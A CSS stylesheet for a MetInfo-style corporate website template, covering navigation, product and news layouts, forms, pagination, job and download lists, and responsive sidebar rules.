.nav-v2__list2__ul{margin:0px; padding:0px; min-width:100%; -webkit-background-clip: padding-box; background-clip: padding-box; border:none; border-radius:0px; -webkit-box-shadow:none; box-shadow:none; }
.nav-v2__list2__ul li{border-top:none; border-bottom:1px solid #ddd;}
.nav-v2__list2__ul li:hover{border-top:none;}
.nav-v2__list2__ul li a{display:block; line-height:70px;}
@media(max-width:768px){
.home-v2{border-top:1px solid #ddd !important;}
.nav-v2__list2{border-top:1px solid #ddd !important;}
.home-v2:hover{border-top: 1px solid #000 !important;}
.nav-v2__list2:hover{border-top: 1px solid #000 !important;}
.nav-v2 li>a{text-align:left; padding:0 20px;}
.home-v2>a{margin-bottom:0px !important;}
.nav-v2__list2>a{margin-bottom:0px !important;}
.nav-v2__list2__ul li:first-child{border-top:1px solid #ddd;}
.nav-v2__list2__ul li:last-child{border-bottom:1px solid #fff;}
.nav-v2__list2__ul li a{margin-bottom:0px !important; padding:0 30px 0 65px; font-size:16px;}
.nav-v2__list2__ul{position:static !important; float:none !important; display:block !important;}
}



.v2-inner{padding-top:0px; padding-bottom:0px; padding-left:auto; padding-right:auto;}
@media(max-width:768px){.v2-inner{padding-top:0px; padding-bottom:0px; padding-left:25px; padding-right:25px;}}

.v2-title{border-bottom:1px solid #ddd; padding-top:0px;}
.v2-title__h2{height:60px; line-height:60px;}
.v2-title__h2 span{font-size:20px; display:block; font-weight:bold; float:left; position:relative;}
.v2-title__h2 span:after {content:" "; clear:both; display:block; height:1px; width:100%; background:#0C121C;}
.v2-title__h2 a{float:right; font:normal 16px/60px Arial; color:#c6c6c6; padding-right:15px;}
.v2-title__h2 a:hover{color:#fff;}
.v2_banner .v2-banner__dz{display:block;}
.v2_banner .v2-banner__dz img{width:100%; height:outo;}
.v2-product__box{margin-bottom:70px;}
.v2-product__box ul{padding:59px 0px 19px;}
.v2-product__box li{padding:1px;}
.v2-product__box li a{display:block; position:relative; background:#000;}
.v2-product__box__h2{position:absolute; left:0px; top:50%; right:0px; bottom:0px; text-align:center;margin-top:-40px; line-height:40px; font-size:18px; color:#fff; filter:alpha(opacity=0); -moz-opacity:0; opacity:0;}
.v2-product__box__h2 i{display:block; width:50px; height:50px; background:#fff; margin:0 auto;
font-style:normal; line-height:50px; text-align:center; font-size:30px; color:#999; -moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px;}
.v2-product__box li:hover img{filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5; transition:opacity 0.5s;}
.v2-product__box li:hover .v2-product__box__h2{filter:alpha(opacity=100); -moz-opacity:1; opacity:1; transition:opacity 0.5s;}
.v2-product__box li img{width:100%; height:100%;}
.v2-product__more{display:block; background:#f7f7f7; font:14px/60px Arial; color:#9d9d9d; height:60px; text-align:center;}
.v2-product__more:hover{background:#999; color:#fff;}
.v2-news{background:#ffffff;}
.v2-news .v2-title{border-bottom:1px solid #484848;}
.v2-news .v2-title__h2 span:after {content:" "; clear:both; display:block; height:1px; width:100%; background:#fff;}
.v2-news .v2-title__h2{color:#fff;}
.v2-news__box{padding-bottom:15px;}
.v2-news__left{margin-top:15px; padding-left:5px;}
@media(max-width:768px){.v2-news__left{padding-right:0px;}}
.v2-news__left .a-img{display:block; margin-bottom:30px;}
.v2-news__left .a-img img{width:100%; height:100%;}
.v2-news__left .a-title{margin-bottom:15px; display:block; font-size:18px; line-height:24px; color:#333;}
.v2-news__left .a-title:hover{color:#c00;}
.v2-news__left .a-title span{display:block;}
.v2-news__left .a-title p{float:right; font-size:14px; color:#888; margin-left:5px;}
.v2-news__left>p{color:#888; font-size:14px;}
.v2-news__right{margin-top:15px; padding-right:0px;}
@media(max-width:768px){.v2-news__right{padding-left:0px;}}
.v2-news__right__a>i{width:120px; display:block; float:left; font:normal 66px/87px 'verdana'; color:#330066; text-align:center; border-right:1px solid #e6e6e6; margin-right:35px;}
.v2-news__right__a{display:block; padding:20px 20px 20px 0px;}
.v2-news__right__a span{display:block; width:100%; padding:5px 0;}
.v2-news__right__a span h3{height:24px; margin-bottom:10px; font-size:18px; line-height:24px; color:#333; overflow:hidden;}
.v2-news__right__a:hover>i{color:#565656; border-right:1px solid #999;}
.v2-news__right__a:hover{background:#e3e3e3;}
.v2-news__right__a:hover span h3{color:#333;}
.v2-news__right__a span h3 i{float:right; font-size:14px; color:#888; font-style:normal; margin-left:5px;}
@media(max-width:768px){
.v2-news__right{margin-top:30px;}
.v2-news__right__a{padding:20px 0px;}
.v2-news__right__a i{display:none;}
.v2-news__right__a:hover{background:none;}
.v2-news__right__a:hover span h3{color:#fff;}
}
.v2-news__right__a span p{color:#888; font-size:14px;}
.v2-case__box{padding-top:15px; padding-bottom:10px;}
.v2-case__box li{padding:0px 1px 1px 0px;}
.v2-case__box a{display:block;}
.v2-case__box__img{background:#000;}
.v2-case__box__img img{width:100%; height:100%;}
.v2-case__h2{background:#f4f4f4; text-align:center; padding:30px 15px 40px;}
.v2-case__h2 h2{font-weight:normal; font-size:20px; line-height:28px; display:inline-block; text-align:center; padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #ccc; color:#484848;}

.v2-case__h2 h2 i{font-style:normal; border:1px solid #ccc; color:#ccc; display:none;}
.v2-case__h2 p{font-size:14px; line-height:24px; color:#888; text-align:center;max-height:48px; overflow:hidden;}
.v2-case__box li:hover .v2-case__box__img img{filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5;
 transition:opacity 0.5s;}
.v2-case__box li:hover .v2-case__h2{background:#4D4B4C; transition:background 0.5s;}
.v2-case__box li:hover .v2-case__h2 h2{color:#ddd; border:none; padding-bottom:0px; margin-bottom:0px;}
.v2-case__box li:hover .v2-case__h2 h2 i{display:block; margin:5px auto 6px;}
.v2-contact{padding-bottom:20px;}
.v2-contact__make{font:40px/50px "Times New Roman", Times, serif; color:#303030; margin-top:65px;}
.v2-contact h3{font-weight:bold; padding-bottom:10px;}
.v2-contact h3>a{float:right; display:inline-block; background:#343434; padding:0 5px; margin:0px 5px; font:normal 14px Arial; color:#c6c6c6;}
.v2-contact h3>a:hover{color:#fff;}
.v2-contact--color{color:#666;}
.v2-contact_left{margin-top:40px; float:left; padding-left:0px;}
.v2-contact_right{margin-top:40px; float:right; padding-right:0px;}
.v2-contact--color .sub-left { width:50%; float:left; padding-left:20px;}
.v2-contact--color .sub-right { width:45%; float:right; padding-right:0px;}
@media(max-width:768px){.v2-contact_left{padding-right:0px;}.v2-contact_right{padding-left:5px;}}
.v2-link{margin-bottom:20px;}
.v2-link dd{padding:20px 0;}
.v2-link a{display:inline-block;margin:0 12px 10px 0;color:#646363;white-space:nowrap;}
.v2-link a:hover{color:#ababab;}
.v2-link a img{height:45px;}
.v2_footer{position:relative; padding:30px 0; background:#343434; color:#666; font-size:13px;}
.v2_footer a{color:#666;}
.v2_footer a:hover{color:#888;}
.v2_footer_text{float:left; padding-left:0px;}
.v2_footer_nav{line-height:30px; float:right; text-align:right; margin-bottom:20px; padding-right:0px;}
.v2_footer_nav a{margin-left:30px;}
@media(max-width:768px){
.v2_footer_text{padding-right:0px;}
.v2_footer_nav{float:left; text-align:left; padding-left:0px;}
.v2_footer_nav a{margin-left:0px; margin-right:30px;}}
.powered_by_metinfo{height:35px;color:#666;font-size:12px;}
.powered_by_metinfo a{color:#666;}
.powered_by_metinfo a:hover{color:#888;}



/*以下CSS样式谨慎修改，内页各模块样式，多模板可共用*/
body,h1,h2,h3,h4,h5,h6,dl,dt,li,ol,ul,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-size:100%}
img{border:0}
button,input,select,textarea{font-size:100%}
.met_clear{clear:both}
.met_none{display:none}
.met_hidden{visibility:hidden}
.met_fl{float:left}
.met_fr{float:right}
.met_editor{line-height:2}
.met_editor ul,.met_editor ol{padding:0 0 0 25px;margin:0}
.met_editor a{color:#1c57c4}
.met_editor a:hover{text-decoration:underline}
.met_editor img{max-width:100%;height:auto!important;}
.met_editor blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd}
.met_editor hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;margin:20px 0;-webkit-box-sizing:content-box;box-sizing:content-box}
.met_editor .metvideobox{ text-align:center; visibility:hidden; margin:10px auto; }
.met_editor .video-js{ max-width:100%; }
.met_editor table{width:100%!important;margin-bottom:1.6rem;border-spacing:0!important;border-collapse:collapse!important;padding:0!important;border:0}
.met_editor table td{border:1px solid #ddd!important}
.met_editor table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:.7rem;line-height:1.6;vertical-align:top;border-top:1px solid #ddd}
.met_editor table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}
.met_editor #page_break .collapse{display:none}
.met_editor #page_break .num{padding:10px 0;text-align:center}
.met_editor #page_break .num li{display:inline;margin:0 2px;padding:3px 5px;border:1px solid #ccc;background-color:#fff;color:#666;text-align:center;cursor:pointer;font-family:Arial;font-size:12px;overflow:hidden}
.met_editor #page_break .num li.on{background-color:#ccc;color:#fff;font-weight:bold}
.metinfo-banner1{overflow:hidden;margin:0 auto}
.met_pager{text-align:center;padding:30px 0 0}
.met_pager a{border:1px solid #e0e0e0;text-align:center;height:28px;line-height:28px;min-width:28px;_width:28px;text-align:center;display:inline-block;color:#aaa}
.met_pager a:hover{border:1px solid #a0a0a0;color:#aaa}
.met_pager .PreSpan,.met_pager .NextSpan{height:30px;line-height:30px;min-width:60px;_width:60px;text-align:center;background:#f0f0f0;color:#ccc;display:inline-block}
.met_pager .PreA,.met_pager .NextA{height:28px;line-height:28px;min-width:58px;_width:58px;color:#aaa}
.met_pager .PreSpan,.met_pager .PreA{margin-right:6px}
.met_pager .NextSpan,.met_pager .NextA{margin-left:6px}
.met_pager .firstPage,.met_pager .lastPage{font-weight:bold;height:28px;line-height:28px;min-width:40px;_width:40px;color:#aaa}
.met_pager .Ahover{font-weight:bold;background:#f0f0f0;color:#aaa}
.met_pager .PageText{margin-left:10px;color:#aaa}
.met_pager #metPageT,#metPageB{text-align:center;border:1px solid #e0e0e0;color:#aaa}
.met_pager #metPageT{width:20px;padding:6px 5px 5px}
.met_pager #metPageB{min-width:40px;_width:40px;padding:6px 0 5px;cursor:pointer;font-weight:bold}
*html .met_pager #metPageT{height:13px;line-height:13px}
*html .met_pager #metPageB{padding:0;height:28px;line-height:20px}
*+html .met_pager #metPageT{height:13px;line-height:13px}
*+html .met_pager #metPageB{padding:0;height:28px;line-height:20px}
.met_module1{padding:0px 15px 80px;}
.met_module2_list{padding:0px 15px 80px; margin-top:-15px; font-size:16px;}
.met_module2_list li{list-style:none;border-bottom:1px solid #ddd;padding:15px 100px 15px 10px;position:relative}
.met_module2_list h2{font-weight:normal}
.met_module2_list h2 a{line-height:26px; display:inline-block;}
.met_module2_list li p{color:#818181}
.met_module2_list li span.time{color:#818181;position:absolute;right:10px;top:18px}
.met_module2_list li h2 i{margin-right:10px;position:relative}
.met_module2_list li.list_2 h2,.met_module2_list li.list_3 h2{margin-bottom:3px;font-weight:bold}
.met_module2_list li.list_2{padding:15px 0}
.met_module2_list li.list_3{padding-left:100px;min-height:80px}
.met_module2_list li.list_3 img{position:absolute;left:0;top:15px}
.met_module2_list li.list_3 span.time{position:static}
.met_module2{padding:0px 15px 80px;}
.met_module2 h1.met_title{font-size:28px;font-weight:normal;padding:5px 0 15px 0; line-height:40px; text-align:center;}
.met_module2 .met_infos{color:#818181;font-size:12px;margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ddd;text-align:center;}
.met_module2 .met_time{padding-right:6px}
.met_module2 .met_source{padding-right:6px}
.met_module2 .met_source a{color:#607fa6}
.met_module2 .met_editor{padding:0 10px}
.met_tools{border-top:1px solid #ddd;margin-top:30px;position:relative;padding:10px 10px 0;height:50px;line-height:50px}
.met_tools .met_page{clear:both;position:absolute;right:5px;top:0;color:#818181}
.met_tools .met_page li{ display:inline; list-style:none; margin-left:30px;}
.met_tools .met_page li span{ padding-right:5px;}
.met_tools .met_page a{color:#607fa6}
.met_module3_list ul.list_1{list-style:none;visibility:hidden}
.met_module3_list ul.list_1 li{float:left;text-align:center;margin-top:30px;overflow:hidden}
.met_module3_list ul.list_1 li a{text-align:center;display:block;margin:0 auto;background:#fff;border:1px solid #ddd;font-size:0}
.met_module3_list ul.list_1 li h2{text-align:left;font-size:14px;padding:10px 10px;font-weight:normal;border-top:1px solid #ddd}
.met_module3_list ul a img{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}
.met_module3_list ul a:hover h2{color:#333}
.met_module3_list ul a:hover img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.met_module3_list ul.list_2{list-style:none;visibility:hidden}
.met_module3_list ul.list_2 li{padding:20px 10px;border-bottom:1px solid #ddd}
.met_module3_list ul.list_2 dt{float:left;position:relative}
.met_module3_list ul.list_2 dd{float:left;width:100%}
.met_module3_list ul.list_2 dd h2{padding:5px 10px;font-size:15px;font-weight:normal}
.met_module3_list ul.list_2 dd p{padding:5px 10px;color:#818181}

#showproduct{padding:0 15px 80px;}
#showproduct dl.pshow{visibility:hidden}
#showproduct .met_nav{margin:0px 0px 30px 0px;border:1px solid #ddd}
#showproduct .met_nav li{float:left; height:45px;line-height:45px; list-style:none; cursor:pointer; display:block; font-size:18px; padding:0 40px}
#showproduct .met_nav li a{display:block;padding:0 40px}
#showproduct .met_nav li.met_now,#showproduct .met_nav li.met_hover{background:#f8f8f8; font-size:18px;}
#showproduct .met_related{margin-top:30px;font-size:18px;font-weight:normal;border-bottom:1px solid #ddd;padding:10px 10px;color:#333}
#showproduct .met_related_list{list-style:none;visibility:hidden}
#showproduct .met_related_list li{float:left;text-align:center;margin-top:30px;overflow:hidden}
#showproduct .met_related_list li a{text-align:center;display:block;margin:0 auto;background:#fff;border:1px solid #ddd;font-size:0}
#showproduct .met_related_list li h2{text-align:left;font-size:14px;padding:10px 10px;font-weight:normal;border-top:1px solid #ddd}
#showproduct .met_related_list li img{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}
#showproduct .met_related_list li a:hover h2{color:#333}
#showproduct .met_related_list li a:hover img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
#showproduct .met_nav_contbox{padding:0 10px}

#downloadlist{padding:0px 15px 80px}
#downloadlist .metlist{margin-bottom:20px}
#downloadlist .metlist dt{border-bottom:1px solid #ddd;font-size:14px;font-weight:bold;padding:8px 5px 8px 0;background:url(../images/dt-9.gif) no-repeat 5px 11px}
#downloadlist .metlist dd{color:#999;padding:8px;background:#f7f8fa}
#downloadlist .metlist dd b{font-weight:normal}
#downloadlist .metlist dd div{float:right}
#downloadlist .metlist dd span{padding-right:20px}
#downloadlist .metlist dd a{color:#1c57c4}
#downloadlist .metlist dd a.down{color:#fa1a1a}
#showdownload{padding:0px 15px 80px}
#showdownload h1.title{font-size:24px;padding:15px 5px;border-bottom:1px solid #ddd;margin-bottom:30px}
#showdownload .paralist{background:#8c989f;padding:5px 10px;color:#fff;visibility:hidden}
#showdownload .paralist li{list-style:none;padding:8px 5px 8px 90px;min-height:20px;position:relative;border-bottom:1px solid #ddd}
#showdownload .paralist li:last-child{border-bottom:0}
#showdownload .paralist li a{color:#fff}
#showdownload .paralist li span{position:absolute;left:0;top:0;width:80px;padding:8px 5px;word-wrap:break-word}
#showdownload .met_editor{padding:0 10px}
#showdownload .ctitle{margin:30px 0 10px;padding:0 10px;font-size:16px;font-weight:normal;height:40px;line-height:40px;border-bottom:1px solid #ddd}
#showdownload .downloadbox{margin-top:30px}
#showdownload .downloadbox a{display:inline-block;background:#23b7e5;height:35px;line-height:35px;padding:0 35px;color:#fff;border-radius:2px}
#showdownload .downloadbox a:hover{background:#38c4f0}
#showdownload .downloadbox a.active{background:#1ba4cf}

#imglist ul.list_1{list-style:none;visibility:hidden}
#imglist ul.list_1 li{float:left;text-align:center;margin-top:30px;overflow:hidden}
#imglist ul.list_1 li a{text-align:center;display:block;margin:0 auto;background:#fff;border:1px solid #ddd;font-size:0}
#imglist ul.list_1 li h2{text-align:left;font-size:14px;padding:10px 10px;font-weight:normal;border-top:1px solid #ddd}
#imglist ul a img{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}
#imglist ul a:hover h2{color:#333}
#imglist ul a:hover img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
#imglist ul.list_2{list-style:none;visibility:hidden}
#imglist ul.list_2 li{padding-bottom:20px; margin:0 15px 20px;border-bottom:1px solid #ddd}
#imglist ul.list_2 dt{float:left;position:relative}
#imglist ul.list_2 dd{float:left;width:100%}
#imglist ul.list_2 dd h2{padding:5px 10px;font-size:15px}
#imglist ul.list_2 dd p{padding:5px 10px;color:#818181}
#showimg{padding:0 15px 80px;}
#showimg h1.met_title{font-size:24px;padding:15px 0px;border-bottom:1px solid #ddd;margin-bottom:30px;margin-top:10px;}
#showimg .imgparalist{background:#8c989f;padding:5px 10px;color:#fff;visibility:hidden;margin-top:30px;visibility:hidden}
#showimg .imgparalist li{list-style:none;padding:8px 5px 8px 90px;min-height:20px;position:relative;border-bottom:1px solid #ddd}
#showimg .imgparalist li:last-child{border-bottom:0}
#showimg .imgparalist li a{color:#fff}
#showimg .imgparalist li span{position:absolute;left:0;top:0;width:80px;padding:8px 5px;overflow:hidden;word-wrap:break-word}
#joblist{padding:0px 16px 80px;}
#joblist dl{padding:10px 5px 10px;margin-bottom:30px;border:1px solid #ddd}
#joblist dt{padding:0 10px;font-size:16px;font-weight:bold}
#joblist dd .dtail{padding:5px 10px 0;border-top:1px solid #ddd}
#joblist dd .dtail span{margin-right:15px}
#joblist dd .dtail a{color:#1c57c4}
#joblist dd .editor{padding:10px}
#joblist dd .mis{padding:5px 10px;border-bottom:1px solid #ddd;font-size:12px}
#joblist dd .mis span{margin-right:15px;color:#999}
#showjob{padding:0 16px 80px;}
#showjob h1.title{font-size:24px;padding:15px 5px;border-bottom:1px solid #ddd;margin-bottom:30px}
#showjob .ctitle{margin:30px 0 10px;padding:0 10px;font-size:16px;font-weight:normal;height:40px;line-height:40px;border-bottom:1px solid #ddd}
#showjob .met_editor{padding:0 10px}
#cvlist{padding:0px 16px 80px;}
#showjob .paralist{background:#8c989f;padding:5px 10px;color:#fff;visibility:hidden;margin-top:30px;visibility:hidden}
#showjob .paralist li{list-style:none;padding:8px 5px 8px 90px;min-height:20px;position:relative;border-bottom:1px solid #ddd}
#showjob .paralist li:last-child{border-bottom:0}
#showjob .paralist li a{color:#fff}
#showjob .paralist li span{position:absolute;left:0;top:0;width:80px;padding:8px 5px;overflow:hidden;word-wrap:break-word}
#showjob .info_cv{margin-top:30px;margin-left:10px}
#showjob .info_cv a{display:inline-block;background:#23b7e5;height:35px;line-height:35px;padding:0 35px;color:#fff;border-radius:2px}
#showjob .info_cv a:hover{background:#38c4f0}
#showjob .info_cv a.active{background:#1ba4cf}
#messagelist{padding:0 16px 80px}
#messagelist .metlist{margin-bottom:30px;border:1px solid #ddd;padding:5px}
#messagelist .metlist dt{padding:5px}
#messagelist .metlist dt span.name{color:#2c7199}
#messagelist .metlist dt span.time{padding-left:5px;color:#aaa;font-size:12px}
#messagelist .metlist dt span.tt{float:right;padding-right:5px;color:#aaa}
#messagelist .metlist dd.info span.tt{display:none;clear:both}
#messagelist .metlist dd.info span.text{display:block;line-height:1.5;padding:0 5px 10px;border-bottom:1px solid #ddd}
#messagelist .metlist dd.reinfo span.tt{display:block;padding:10px 5px 0;color:#2c7199}
#messagelist .metlist dd.reinfo span.text{display:block;line-height:1.5;padding:5px 5px 10px}
#messagelist .v52fmbx{margin:30px 0 0}
#linklist{padding:0px 15px 80px; margin-top:-10px;}
#linklist .ctitle{margin:10px 0 10px;padding:10px 0px 20px;border-bottom:1px solid #ddd}
#linklist .inside{padding:15px 0 0}
#linklist .metlist .img ul:after{content:" "; clear:both; display:block;}
#linklist .metlist .img li{list-style:none;display:inline;padding-right:5px}
#linklist .metlist .img img{width:88px;height:31px}
#linklist .metlist .txt ul:after{content:" "; clear:both; display:block;}
#linklist .metlist .txt li{list-style:none;float:left;width:88px;height:26px;line-height:26px;margin-right:5px;overflow:hidden}
#linksubmit{padding:0px 16px 80px;}
#linksubmit table{margin:0 auto}
#memberbox{padding:15px}
ul.searchnavlist:after{content:" "; clear:both; display:block;}
ul.searchnavlist{list-style:none;padding:0 15px 20px;margin:0}
ul.searchnavlist li{padding:5px 0; float:left; margin-right:20px;}
ul.searchnavlist .advsearch_searchword input{width:90%;height:32px;line-height:32px;padding:2px 5px;border:1px solid #dcdfe0;background-color:#fff;color:#333;outline:0;border-radius:2px}
ul.searchnavlist .searchgo{display:block;background:#23b7e5;border:0 none;height:34px;line-height:26px;padding:0 35px;color:#fff;cursor:pointer;border-radius:2px;font-family:'Microsoft YaHei',Tahoma,Verdana,'Simsun'}
ul.searchnavlist .searchgo:hover{background:#38c4f0}
ul.searchnavlist .searchgo:active{background:#1ba4cf}
#searchlist{padding:0px 15px 80px;}
#searchlist li{padding-left:10px;margin-bottom:6px;line-height:1.5}
#searchlist ul{list-style:none;padding:0;margin:0}
#searchlist ul li{padding:3px 0px;margin-bottom:10px}
#searchlist ul li img{display:none}
#searchlist .search_title{display:block;padding:2px 0}
#searchlist .search_title a{font-size:16px;color:#12C;text-decoration:underline}
#searchlist .search_title em{color:#c00;text-decoration:underline;font-style:normal}
#searchlist .search_detail{display:block}
#searchlist .search_detail a{text-decoration:underline;color:#12C}
#searchlist .search_content em{color:#c00;font-style:normal}
#searchlist .search_updatetime{display:block;margin-top:5px;color:green}
#searchlist a:hover{text-decoration:underline}
#sitemaplist{padding:0 16px 50px;}
#sitemaplist dl{margin-bottom:30px;padding:20px;border:1px solid #ddd}
#sitemaplist dt h2{font-size:18px;font-weight:normal;padding:10px 0;border-bottom:1px solid #ddd}
#sitemaplist dt h2 i{font-size:22px;margin-left:10px;font-weight:normal;color:#888;position:relative;top:2px}
#sitemaplist dd ul{float:left;width:25%;list-style:none;margin-top:20px}
#sitemaplist dd li{margin-top:5px}
#sitemaplist dd li h4 a{font-weight:normal;color:#666}
#feedback{padding:0 16px 80px;}
.v52fmbx_hr{border-top:1px solid #ddd;margin:0;padding:0 5px 0 15px;font-weight:bold;font-size:16px;background:#ddd;height:60px;line-height:60px;}
:-ms-input-placeholder{color:#999}
.met-focus{border:1px solid #23b7e5!important}
.v52fmbx{border:1px solid #ddd;border-top:0;overflow:hidden;text-align:left}
.v52fmbx dl:after{display:block;clear:both;content:"";visibility:hidden;height:0}
.v52fmbx dl{width:100%;zoom:1;background:#fff}
.v52fmbx dl{border-top:1px solid #ddd;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-ms-flexbox;position:relative;padding:5px 0}
.v52fmbx dl dt{padding:15px 15px 10px 15px;width:105px;text-align:left;font-weight:normal;overflow:hidden;line-height:1.2}
.v52fmbx dl dd{-moz-box-flex:1.0;-webkit-box-flex:1.0;box-flex:1.0;-ms-flex:1;padding:2px 0 0 15px;margin:10px 0}
.v52fmbx dl dd label input{position:relative;top:1px;margin-right:3px}
.v52fmbx dl dd .fbox{margin:0 10px 0 0}
.v52fmbx dl dd .tips{color:#aaa}
.v52fmbx dl dd .tips:hover{color:#f00}
.v52fmbx dl dd.labelinline label{display:inline}
.v52fmbx dl dt.addimgdt{padding:10px 5px 10px}
.v52fmbx dl dt.addimgdt p{height:30px;line-height:30px;margin-bottom:8px}
.v52fmbx dl.noborder{border-bottom:0}
.formerror{margin-top:6px;height:20px;line-height:20px}
.formerror .fa-times{color:#fff;border-radius:3px;padding:1px 2px;font-size:16px;margin-right:5px;background:red}
.formerror .fa-check{color:#fff;border-radius:3px;padding:2px;font-size:14px;margin-right:5px;background:#10aa00}
.formerrorbox{border:2px solid #f00!important}
.v52fmbx dl dd.ftype_description{color:#fff;padding:8px;margin:0 5px;background:#6c6fbf}
.ftype_input .fbox{float:left}
.ftype_input .tips{float:left;padding-top:5px}
.ftype_input .fbox input{width:350px;height:28px;line-height:28px\9;padding:2px 5px;border:1px solid #dcdfe0;background-color:#fff;color:#333;outline:0;border-radius:2px}
.placeholder-ie{position:relative}
.placeholder-ie label{position:absolute;left:8px;top:7px;cursor:text;color:#999}
.ftype_textarea .tips{display:block}
.ftype_textarea textarea{width:350px;line-height:1.5;height:100px;padding:7px 5px;border:1px solid #dcdfe0;background-color:#fff;color:#333;outline:0}
.ftype_select .tips,.ftype_select-linkage .tips{display:block;margin-top:5px}
select{line-height:31px;height:31px;vertical-align:middle;background-color:#fff;outline:0;border:1px solid #ccc;padding:4px;color:#656565}
.ftype_radio .fbox label{font-weight:normal;height:28px;line-height:28px;margin:0;display:block}
.ftype_radio .fbox input[type='radio']{border-radius:100%;bottom:3px;height:15px;position:relative;vertical-align:middle;width:15px;margin:0;position:relative;top:-1px;margin-right:6px}
.ftype_radio .formerror{margin-top:0}
.ftype_checkbox .fbox input[type='checkbox']{border-radius:100%;bottom:3px;height:15px;position:relative;vertical-align:middle;width:15px;margin:0}
.ftype_checkbox .fbox label{font-weight:normal;height:28px;line-height:28px;margin:0;display:block}
.ftype_checkbox .fbox input{position:relative;top:-1px;margin-right:6px!important}
.ftype_checkbox .formerror{margin-top:0}
.ftype_transverse .fbox label{display:inline;margin-right:15px}
.submit{display:block;background:#23b7e5;border:0 none;height:34px;line-height:26px;padding:0 35px;color:#fff;cursor:pointer;border-radius:2px;font-family:'Microsoft YaHei',Tahoma,Verdana,'Simsun'}
.submit:hover{background:#38c4f0}
.submit.active{background:#1ba4cf}
.v52fmbx dl dd.ftype_code input{width:75px;margin-right:0px}
.v52fmbx dl dd.ftype_code img{height:30px;position:relative;bottom:2px}
/** 模板公用部分 */
*{box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.v2-ac:after{content:" "; clear:both; display:block;}
.v2-to{overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.v2-lc{overflow:hidden; word-break:break-all; text-overflow:ellipsis; -webkit-box-orient:vertical; display:-webkit-box; -webkit-line-clamp:2;}
.v2-list{list-style:none;}
.v2-dbox{display:-moz-box; display:-webkit-box; display:box;}
.v2-bf1{-moz-box-flex:1; -webkit-box-flex:1; box-flex:1;}
.v2-bf2{-moz-box-flex:2; -webkit-box-flex:2; box-flex:2;}
.v2-bt1d{border-bottom:1px solid #ddd;}
.v2-w100{width:100% !important;}
.v2-mb50{margin-bottom:50px;}
.v2-mtb15{margin-bottom:30px;}
.v2-mt15{margin-top:15px;}
.v2-c{cursor:not-allowed;}
/** 内页二三级栏目 */
.sidebar-v2__section,.sidebar-v2__article{padding-top:0px; padding-bottom:0px; padding-left:70px; padding-right:70px;}
			.section__head{min-height:70px; line-height:70px;}
			.sidebar-v2__h1{display:block; font-size:22px; text-align:left; height:70px; line-height:70px; position:relative; padding:0px;}
.sidebar-v2{margin-bottom:0px;}			
.sidebar-v2 .panel {margin-bottom:0px; border:none; border-radius:0px; -webkit-box-shadow:none; box-shadow:none; }
@media(min-width:768px){
			#sidebar-v2__list2{border-bottom:1px solid #ddd; margin-bottom:50px; padding:0px;}
			#sidebar-v2__list2 ul{margin-right:-50px;}
			#sidebar-v2__list2 ul li{height:70px;}
			#sidebar-v2__list2 ul li.on a{color:red;}
			#sidebar-v2__list2 ul li a{display:block; line-height:70px; padding:0px; margin-right:50px; background-color:#fff;}
			#sidebar-v2__list2 ul li a .arrow{font-size:12px; color:#999; margin-left:5px; top:2px;}
			#sidebar-v2__list3{display:block;}
			.sidebar-v2__h1 button{display:block; width:100%; border:none; background:none; position:absolute; left:0px; top:0px; right:0px; bottom:0px;}
			.sidebar-v2__h1 span i{display:none;}
			#sidebar-v2__list3 ul{position: relative; margin-bottom:50px; background:#fff; left: 50%; transform: translateX(-50%); -ms-transform: translateX(-50%); -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%);}
			#sidebar-v2__list3 ul li{background:#343434; margin:0 1px 1px 0;}
			#sidebar-v2__list3 ul li a{color:#fff; padding:15px 20px;}
			#sidebar-v2__list3 ul li a:hover{background:#888;}
			#sidebar-v2__list3 ul li.ono a{background:#888;}
}
@media(max-width:768px){
.sidebar-v2__section,.sidebar-v2__article{padding-top:0px; padding-bottom:0px; padding-left:10px; padding-right:10px;}
			.section__head{margin:10px 15px 0px;}
			.sidebar-v2{padding-bottom:50px;}
			.sidebar-v2__h1{width:calc(100% - 70px); float:left; text-align:center; padding:0 10px;}
			.sidebar-v2__h1 span i{margin-left:8px; top:4px;}
			.sidebar-v2 .container-fluid{padding:0px;}
			.sidebar-v2 .navbar-header{border:1px solid #ddd; margin-right:0px; margin-left:0px;}
			.sidebar-v2__h1 button{display:none;}
			.sidebar-v2__button{position:relative; width:70px; height:70px; float:right; padding:0px; margin:0px; background-color:transparent; background-image:none; border:none; border-radius:0px; border-left:1px solid #ddd;}
			.sidebar-v2__button span{font-size:18px;}
			#sidebar-v2__list2{border:1px solid #ddd; border-top:none;}
			#sidebar-v2__list2 ul li a .arrow{display:none;}
			#sidebar-v2__list3 ul li{background:#0C121C; border-bottom:1px solid #666;}
			#sidebar-v2__list3 ul li a{color:#fff;}
			#sidebar-v2__list3 ul li a:hover{background:#363c41;}
			#sidebar-v2__list3 .navbar-nav{margin:0px;}	
			#sidebar-v2__list2 ul li.on a{color:red;}
			#sidebar-v2__list3 ul li.ono a{background:#363c41;}	
			.product-v2__list__box i{font-size:10px;}
			
			.v2-mb50{margin-bottom:0px;}			
}
/** 内页表单部分 */
